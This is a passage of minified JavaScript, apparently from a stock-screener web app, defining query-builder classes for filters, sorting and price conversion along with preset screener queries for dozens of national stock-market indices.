0===this._columns.size}}class Me{constructor(){this._range=[]}getState(){return[...this._range]}setState(e){return this._range=e,this}resetState(){return this._range=[],this}isEmpty(){return 0===this._range.length}}class De{constructor(){this._sort={}}setState(e){return this._sort=e,this}getState(){return{...this._sort}}sortBy(e){return this._sort.sortBy=e,this._sort.sortOrder||this.sortDesc(),this}sortAsc(){return this._sort.sortBy&&(this._sort.sortOrder="asc"),this}sortDesc(){return this._sort.sortBy&&(this._sort.sortOrder="desc"),this}resetState(){return this._sort={},this}isEmpty(){return 0===Object.values(this._sort).length}}class be{constructor(){this._filter=void 0}resetFilter(){return this._filter=void 0,this}getState(){return this._filter?JSON.parse(JSON.stringify(this._filter)):void 0}
setState(e){return this._filter=e,this}addFilter2(e){const t=this.getState();if(!t)return this.setState({operator:e.operator,operands:e.operands}),this;const{operator:o,operands:r}=t;return this.setState({operator:o,operands:[...r,...e.operands]}),this}}class ye{constructor(){this._filterCollection=new Ee,this._filterCollectionOR=new Ee,this._columns=new fe,this._ignoreUnknownFields=!1,this._options=new Ae,this._priceConversion=new ve,this._range=new Me,this._sort=new De,this._symbols=new Te,this._markets=[]}getParams(){const e=this.getFilter2(),t=e?{filter2:e}:void 0,o=this.getPreset(),r=o?{preset:o}:void 0;return{columns:this.isColumnsEmpty()?void 0:this.getColumns(),filter:this.isFiltersEmpty()?void 0:this.getFilters(),filterOR:this.isFilterOrEmpty()?void 0:this.getFilterOR(),ignore_unknown_fields:this.getIgnoreUnknownFields(),options:this.isOptionsEmpty()?void 0:this.getOptions(),price_conversion:this.isPriceConversionsEmpty()?void 0:this.getPriceConversion(),range:this.isRangeEmpty()?void 0:this.getRange(),sort:this.isSortEmpty()?void 0:this.getSort(),symbols:this.isSymbolsEmpty()?void 0:this.getSymbols(),markets:this.isMarketsEmpty()?void 0:this.getMarkets(),index_filters:this.getIndexFilters(),...r,...t}}clone(){const e=new ye,t=this.getParams();return e.setParams(t),e}getFiltersCollectionClone(){return this._filterCollection.clone()}setParams(e){const t={columns:()=>this.setColumns(e.columns),filter2:()=>this.setFilter2(e.filter2),filter:()=>this.setFilters(e.filter),filterOR:()=>this.setFilterOR(e.filterOR),ignore_unknown_fields:()=>e.ignore_unknown_fields?this.ignoreUnknownFields():this.doNotIgnoreUnknownFields(),markets:()=>this.setMarkets(e.markets),options:()=>this.setOptions(e.options),price_conversion:()=>this.setPriceConversion(e.price_conversion),range:()=>this.setRange(e.range),sort:()=>this.setSort(e.sort),symbols:()=>this.setSymbols(e.symbols),preset:()=>this.setPreset(e.preset),index_filters:()=>this.setIndexFilters(e.index_filters)};for(const[o,r]of Object.entries(t))e.hasOwnProperty(o)&&void 0!==e[o]&&r();return this}setFilters(e){return this._filterCollection.setState(e),this}addFilter(e){return this._filterCollection.addCondition(e),this}getFilters(){return this._filterCollection.getState()}deleteFilter(e){return this._filterCollection.deleteCondition(e),this}resetFilters(){return this._filterCollection.resetState(),this}isFiltersEmpty(){return this._filterCollection.isEmpty()}setFilterOR(e){return this._filterCollectionOR.setState(e),this}addFilterOR(e){return this._filterCollectionOR.addCondition(e),this}getFilterOR(){return this._filterCollectionOR.getState()}deleteFilterOR(e){return this._filterCollectionOR.deleteCondition(e),this}resetFilterOR(){return this._filterCollectionOR.resetState(),this}isFilterOrEmpty(){return this._filterCollectionOR.isEmpty()}setFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.setState(e),this}addFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.addFilter2(e),this}getFilter2(){
if(this._filter2)return this._filter2.getState()}resetFilter2(){return this._filter2&&this._filter2.resetFilter(),this}getOptions(){return this._options.getState()}setOptions(e){return this._options.setState(e),this}resetOptions(){return this._options.resetOptions(),this}restrictEod(){return this._options.restrictEod(),this}noEodRestriction(){return this._options.noEodRestriction(),this}setOptionsLang(e){return this._options.setLang(e),this}resetOptionsLang(){return this._options.resetLang(),this}isOptionsEmpty(){return this._options.isEmpty()}getSymbols(){return this._symbols.getState()}setSymbols(e){return this._symbols.setState(e),this}resetSymbols(){return this._symbols.resetState(),this}setTickers(e){return this._symbols.setTickers(e),this}resetTickers(){return this._symbols.resetTickers(),this}setSymbolset(e){return this._symbols.setSymbolset(e),this}resetSymbolset(){return this._symbols.resetSymbolset(),this}setTypes(e){return this._symbols.setTypes(e),this}resetTypes(){return this._symbols.resetTypes(),this}setGroups(e){return this._symbols.setGroups(e),this}isSymbolsEmpty(){return this._symbols.isEmpty()}getColumns(){return this._columns.getState()}addColumns(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._columns.addColumn(e);return this}setColumns(e){return this._columns.setState(e),this}resetColumns(){return this._columns.resetState(),this}deleteColumn(e){return this._columns.deleteColumn(e),this}isColumnsEmpty(){return this._columns.isEmpty()}setRange(e){return this._range.setState(e),this}getRange(){return this._range.getState()}resetRange(){return this._range.resetState(),this}isRangeEmpty(){return this._range.isEmpty()}setSort(e){return this._sort.setState(e),this}getSort(){return this._sort.getState()}resetSort(){return this._sort.resetState(),this}sortAsc(){return this._sort.sortAsc(),this}sortDesc(){return this._sort.sortDesc(),this}sortBy(e){return this._sort.sortBy(e),this}isSortEmpty(){return this._sort.isEmpty()}setPriceConversion(e){return this._priceConversion.setPriceConversion(e),this}getPriceConversion(){return this._priceConversion.getState()}resetPriceConversion(){return this._priceConversion.reset(),this}isPriceConversionsEmpty(){return this._priceConversion.isEmpty()}setPreset(e){return this._preset=e,this}getPreset(){return this._preset}resetPreset(){return delete this._preset,this}setIndexFilters(e){return this._indexFilters=e,this}getIndexFilters(){return this._indexFilters}resetIndexFilters(){return delete this._indexFilters,this}doNotIgnoreUnknownFields(){return this._ignoreUnknownFields=!1,this}ignoreUnknownFields(){return this._ignoreUnknownFields=!0,this}getIgnoreUnknownFields(){return this._ignoreUnknownFields}setMarkets(e){return this._markets=e,this}getMarkets(){return this._markets}isMarketsEmpty(){return 0===this._markets.length}getWatchlist(){return this.getSymbols().watchlist}setWatchlist(e){return this.setSymbols({...this.getSymbols(),watchlist:e}),this}resetWatchlist(){return this._symbols.resetWatchlist(),this}resetParams(){return this._filter2=void 0,
this.doNotIgnoreUnknownFields(),this.resetColumns(),this.resetFilters(),this.resetFilterOR(),this.resetOptions(),this.resetPriceConversion(),this.resetRange(),this.resetSymbols(),this.resetIndexFilters(),this.resetWatchlist(),this}}function Ie(e,t=[]){return(new ye).setFilters(t).setMarkets(e)}const Ce={left:"is_primary",operation:_e.Equal,right:!0};function ke(e,t,o){const r=[{left:"is_blacklisted",operation:_e.Equal,right:!1}];return o&&r.push({left:"name",operation:_e.NotInRange,right:o}),Ie(e,r).setSymbols({symbolset:[t]})}function Re(e,t,o){return ke(e,t).setPriceConversion(o)}function Pe(e,t=!1){const o=Ie(e,[{left:"type",operation:_e.Equal,right:"stock"},{left:"subtype",operation:_e.InRange,right:["common","foreign-issuer"]}]);return t&&o.addFilter(Ce),o}function we(e,t){return Pe(e,!0).setPriceConversion(t)}const Oe={[v.DataSets.BCBAIMV]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BCBAIMV],"SYML:BCBA;IMV"),[v.DataSets.AllAR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAR],!0)},Le={[v.DataSets.ASX200]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ASX200],"SYML:ASX;XJO"),[v.DataSets.AllAU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAU],!0)},xe={[v.DataSets.BEL20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BEL20],"SYML:EURONEXT;BEL20"),[v.DataSets.AllBE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBE],!0)},Ne={[v.DataSets.IBOV]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBOV],"SYML:BMFBOVESPA;IBOV"),[v.DataSets.IBXL]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBXL],"SYML:BMFBOVESPA;IBXL"),[v.DataSets.AllBR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBR],!0)},Be={[v.DataSets.TSX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TSX],"SYML:TSX;TSX"),[v.DataSets.AllCA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCA],!0)},Fe={[v.DataSets.BCSSPIPSA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BCSSPIPSA],"SYML:BCS;SP_IPSA"),[v.DataSets.AllCL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCL],!0)},Xe={[v.DataSets.SZSE399001]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SZSE399001],"SYML:SZSE;399001"),[v.DataSets.AllCN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCN],!0)},Ke={[v.DataSets.BVCICAP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCICAP],"SYML:BVC;ICAP"),[v.DataSets.AllCO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCO],!0)},Ge={[v.DataSets.CSECYALTE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYALTE],"SYML:CSECY;ALTE"),[v.DataSets.CSECYGEN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYGEN],"SYML:CSECY;GEN"),[v.DataSets.CSECYMAIN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYMAIN],"SYML:CSECY;MAIN"),[v.DataSets.CSECYINVE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYINVE],"SYML:CSECY;INVE"),[v.DataSets.CSECYHOTEL]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYHOTEL],"SYML:CSECY;HOTEL"),[v.DataSets.CSECYFTSE20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYFTSE20],"SYML:CSECY;FTSE20"),[v.DataSets.AllCY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCY],!0)},ze={[v.DataSets.OMXCOPOMXC25]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXCOPOMXC25],"SYML:OMXCOP;OMXC25"),[v.DataSets.AllDK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDK],!0)},Ue={[v.DataSets.EGXEGX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.EGXEGX30],"SYML:EGX;EGX30"),
[v.DataSets.AllEG]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEG],!0)},He={[v.DataSets.OMXTSEOMXTGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXTSEOMXTGI],"SYML:OMXTSE;OMXTGI"),[v.DataSets.AllEE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEE],!0)},Ve={[v.DataSets.SX5E]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SX5E],"SYML:TVC;SX5E",{to_currency:"USD"}),[v.DataSets.SXXP]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SXXP],"SYML:TVC;SXXP",{to_currency:"USD"}),[v.DataSets.AllEUN]:we(v.MARKETS_FOR_DATASETS[v.DataSets.AllEUN],{to_currency:"USD"}),[v.DataSets.AllEU]:we(v.MARKETS_FOR_DATASETS[v.DataSets.AllEU],{to_currency:"USD"})},We={[v.DataSets.HELSINKI25]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HELSINKI25],"SYML:OMXHEX;OMXH25"),[v.DataSets.AllFI]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFI],!0)},Ye={[v.DataSets.CAC40]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CAC40],"SYML:EURONEXT;PX1"),[v.DataSets.SBF120]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SBF120],"SYML:EURONEXT;PX4"),[v.DataSets.AllFR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFR],!0)},Ze={[v.DataSets.DAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DAX],"SYML:XETR;DAX"),[v.DataSets.MDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MDAX],"SYML:XETR;MDAX"),[v.DataSets.SDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SDAX],"SYML:XETR;SDXP"),[v.DataSets.TECDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TECDAX],"SYML:XETR;TDXP"),[v.DataSets.AllDE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDE],!0)},Je={[v.DataSets.ATHEXGD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXGD],"SYML:ATHEX;GD"),[v.DataSets.ATHEXFTSEA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEA],"SYML:ATHEX;FTSEA"),[v.DataSets.ATHEXFTSEM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEM],"SYML:ATHEX;FTSEM"),[v.DataSets.ATHEXFTSE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSE],"SYML:ATHEX;FTSE"),[v.DataSets.AllGRC]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllGRC],!0)},$e={[v.DataSets.HSI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSI],"SYML:HSI;HSI"),[v.DataSets.AllHK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHK],!0),[v.DataSets.HSTECH]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSTECH],"SYML:HSI;HSTECH"),[v.DataSets.HSCEI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSCEI],"SYML:HSI;HSCEI")},Qe={[v.DataSets.BETBUX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BETBUX],"SYML:BET;BUX"),[v.DataSets.AllHU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHU],!0)},qe={[v.DataSets.OMXICEOMXI15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXICEOMXI15],"SYML:OMXICE;OMXI10"),[v.DataSets.AllIS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIS],!0)},je={[v.DataSets.NIFTY50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTY50],"SYML:NSE;NIFTY"),[v.DataSets.SENSEX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SENSEX],"SYML:BSE;SENSEX"),[v.DataSets.CNX500]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CNX500],"SYML:NSE;CNX500"),[v.DataSets.NIFTYJR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTYJR],"SYML:NSE;NIFTYJR"),[v.DataSets.AllIN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIN],!0)},et={[v.DataSets.IDX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IDX30],"SYML:IDX;IDX30"),[v.DataSets.AllID]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllID],!0)},tt={
[v.DataSets.ISEQ]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ISEQ],"SYML:EURONEXT;ISEQ"),[v.DataSets.ISE20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ISE20],"SYML:EURONEXT;ISE20"),[v.DataSets.AllIE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIE],!0)},ot={[v.DataSets.TA35]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TA35],"SYML:TASE;TA35"),[v.DataSets.TA125]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TA125],"SYML:TASE;TA125"),[v.DataSets.AllIL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIL],!0)},rt={[v.DataSets.FTSEMIB]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.FTSEMIB],"SYML:INDEX;FTSEMIB"),[v.DataSets.AllIT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIT],!0)},at={[v.DataSets.NI225]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NI225],"SYML:TVC;NI225"),[v.DataSets.AllJP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllJP],!0)},nt={[v.DataSets.AllKE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKE],!0)},st={[v.DataSets.KSEBKA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKA],"SYML:KSE;BKA"),[v.DataSets.KSEBKM50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM50],"SYML:KSE;BKM50"),[v.DataSets.KSEBKM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM],"SYML:KSE;BKM"),[v.DataSets.KSEBKP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKP],"SYML:KSE;BKP"),[v.DataSets.AllKW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKW],!0)},it={[v.DataSets.OMXRSEOMXRGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXRSEOMXRGI],"SYML:OMXRSE;OMXRGI"),[v.DataSets.AllLV]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLV],!0)},lt={[v.DataSets.OMXVSEOMXVGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXVSEOMXVGI],"SYML:OMXVSE;OMXVGI"),[v.DataSets.AllLT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLT],!0)},ct={[v.DataSets.LUXG]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.LUXG],"SYML:LUXSE;LUXG"),[v.DataSets.LUXX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.LUXX],"SYML:LUXSE;LUXX"),[v.DataSets.AllLU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLU],!0)},ut={[v.DataSets.AllMY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMY],!0)},dt={[v.DataSets.BMVME]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMVME],"SYML:BMV;ME"),[v.DataSets.F4GBIVA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.F4GBIVA],"SYML:FTSE;F4GBIVA"),[v.DataSets.FTBIVA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.FTBIVA],"SYML:FTSE;FTBIVA"),[v.DataSets.AllMX]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMX],!0)},ht={[v.DataSets.CSEMAMASIE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIE],"SYML:CSEMA;MASIE"),[v.DataSets.CSEMAMASID]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASID],"SYML:CSEMA;MASID"),[v.DataSets.CSEMAMASI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASI],"SYML:CSEMA;MASI"),[v.DataSets.CSEMAMASIR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIR],"SYML:CSEMA;MASIR"),[v.DataSets.CSEMAMASRN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASRN],"SYML:CSEMA;MASRN"),[v.DataSets.AllMA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMA],!0)},pt={[v.DataSets.AEX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.AEX],"SYML:EURONEXT;AEX"),[v.DataSets.AllNL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNL],!0)},mt={[v.DataSets.NZXNZ50G]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NZXNZ50G],"SYML:NZX;NZ50G"),[v.DataSets.AllNZ]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZ],!0)
},St={[v.DataSets.NSENGNGX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NSENGNGX30],"SYML:NSENG;NGX30"),[v.DataSets.AllNGA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNGA],!0)},gt={[v.DataSets.AllNO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNO],!0)},_t={[v.DataSets.PSXBKTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXBKTI],"SYML:PSX;BKTI"),[v.DataSets.PSXJSMFI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXJSMFI],"SYML:PSX;JSMFI"),[v.DataSets.PSXKMI30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMI30],"SYML:PSX;KMI30"),[v.DataSets.PSXKSE30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE30],"SYML:PSX;KSE30"),[v.DataSets.PSXKSE100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE100],"SYML:PSX;KSE100"),[v.DataSets.PSXKMIALLSHR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMIALLSHR],"SYML:PSX;KMIALLSHR"),[v.DataSets.PSXALLSHR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXALLSHR],"SYML:PSX;ALLSHR"),[v.DataSets.PSXMZNPI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXMZNPI],"SYML:PSX;MZNPI"),[v.DataSets.PSXNBPPGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNBPPGI],"SYML:PSX;NBPPGI"),[v.DataSets.PSXNITPGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNITPGI],"SYML:PSX;NITPGI"),[v.DataSets.PSXOGTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXOGTI],"SYML:PSX;OGTI"),[v.DataSets.PSXUPP9]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXUPP9],"SYML:PSX;UPP9"),[v.DataSets.AllPK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPK],!0)},Et={[v.DataSets.AllPH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPH],!0)},At={[v.DataSets.GPWWIG20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.GPWWIG20],"SYML:GPW;WIG20"),[v.DataSets.AllPO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPO],!0)},vt={[v.DataSets.EURONEXTPSI20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.EURONEXTPSI20],"SYML:EURONEXT;PSI20"),[v.DataSets.AllPRT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPRT],!0)},Tt={[v.DataSets.QSEGNRI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.QSEGNRI],"SYML:QSE;GNRI"),[v.DataSets.AllQA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllQA],!0)},ft={[v.DataSets.BVLSPBLPGPT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVLSPBLPGPT],"SYML:BVL;SPBLPGPT"),[v.DataSets.AllPE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPE],!0)},Mt={[v.DataSets.BVBBET]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVBBET],"SYML:BVB;BET"),[v.DataSets.AllRO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO],!0)},Dt={[v.DataSets.MOEXRUSSIA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXRUSSIA],"SYML:MOEX;IMOEX"),[v.DataSets.MOEXBROAD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXBROAD],"SYML:MOEX;MOEXBMI"),[v.DataSets.MOEXSMID]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXSMID],"SYML:MOEX;MCXSM"),[v.DataSets.RTS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.RTS],"SYML:MOEX;RTSI"),[v.DataSets.RTSBROAD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.RTSBROAD],"SYML:MOEX;RUBMI"),[v.DataSets.AllRU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRU],!0)},bt={[v.DataSets.TADAWULTBNI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTBNI],"SYML:TADAWUL;TBNI"),[v.DataSets.TADAWULTCGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTCGI],"SYML:TADAWUL;TCGI"),[v.DataSets.TADAWULTDAI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTDAI],"SYML:TADAWUL;TDAI"),
[v.DataSets.TADAWULTENI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTENI],"SYML:TADAWUL;TENI"),[v.DataSets.TADAWULTFBI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTFBI],"SYML:TADAWUL;TFBI"),[v.DataSets.TADAWULTHEI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTHEI],"SYML:TADAWUL;THEI"),[v.DataSets.TADAWULTISI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTISI],"SYML:TADAWUL;TISI"),[v.DataSets.TADAWULTMTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTMTI],"SYML:TADAWUL;TMTI"),[v.DataSets.TADAWULTRMI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRMI],"SYML:TADAWUL;TRMI"),[v.DataSets.TADAWULTRLI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRLI],"SYML:TADAWUL;TRLI"),[v.DataSets.TADAWULTASI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTASI],"SYML:TADAWUL;TASI"),[v.DataSets.TADAWULTTSI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTTSI],"SYML:TADAWUL;TTSI"),[v.DataSets.AllSA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSA],!0)},yt={[v.DataSets.BELEX15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BELEX15],"SYML:BELEX;BELEX15"),[v.DataSets.BELEXLINE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BELEXLINE],"SYML:BELEX;BELEXLINE"),[v.DataSets.AllRS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRS],!0)},It={[v.DataSets.TVCSTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCSTI],"SYML:TVC;STI"),[v.DataSets.AllSGP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGP],!0)},Ct={[v.DataSets.SAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SAX],"SYML:BSSE;SAX"),[v.DataSets.AllSK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSK],!0)},kt={[v.DataSets.SA40]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SA40],"SYML:TVC;SA40"),[v.DataSets.AllZA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllZA],!0)},Rt={[v.DataSets.KOSPI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI],"SYML:KRX;KOSPI"),[v.DataSets.KOSPI200]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI200],"SYML:KRX;KOSPI200"),[v.DataSets.KOSDAQ]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ],"SYML:KRX;KOSDAQ"),[v.DataSets.KOSDAQ150]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ150],"SYML:KRX;KOSDAQ150"),[v.DataSets.AllKR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKR],!0)},Pt={[v.DataSets.IBEX35]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBEX35],"SYML:BME;IBC"),[v.DataSets.BMEIS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEIS],"SYML:BME;IS"),[v.DataSets.BMEICC]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEICC],"SYML:BME;ICC"),[v.DataSets.BMEINDGRO15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGRO15],"SYML:BME;INDGRO15"),[v.DataSets.BMEINDGROAS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGROAS],"SYML:BME;INDGROAS"),[v.DataSets.AllES]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllES],!0)},wt={[v.DataSets.CSELKSPSL20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSELKSPSL20],"SYML:CSELK;S&PSL20"),[v.DataSets.AllLKA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLKA],!0)},Ot={[v.DataSets.OMXS30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXS30],"SYML:OMXSTO;OMXS30"),[v.DataSets.AllSWE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSWE],!0)},Lt={[v.DataSets.SIXSMI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SIXSMI],"SYML:SIX;SMI"),[v.DataSets.AllCHE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHE],!0)},xt={
